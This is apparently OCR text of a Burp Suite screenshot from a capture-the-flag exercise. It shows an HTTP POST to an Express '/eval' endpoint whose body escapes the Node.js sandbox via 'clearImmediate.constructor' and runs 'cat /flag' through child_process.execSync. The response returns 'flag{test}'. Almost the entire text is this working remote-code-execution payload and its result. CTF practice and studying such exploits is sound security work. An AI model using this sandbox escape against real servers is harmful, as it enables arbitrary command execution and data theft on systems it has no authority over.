 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://49.232.142.38:2333 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /eval?delay=2147483648 HTTP/1.1
2 Host: 49.232.142.38:2333
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://49.232.142.38:2333/
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Origin: http://49.232.142.38:2333
10 Content-Length: 175
11 Connection: close
12
13 e=(function () {
14
15 const process = clearImmediate.constructor("return process;")();
16
17 return process.mainModule.require("child_process").execSync("cat /flag").toString()})()
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 11
5 ETag: W/"b-PZuugb3kxY5/sjVLls5biOpNHoU"
6 Date: Sun, 20 Mar 2022 10:27:45 GMT
7 Connection: close
8
9 flag{test}
10
? Search... 0 matches
INSPECTOR
Done 210 bytes | 77 millis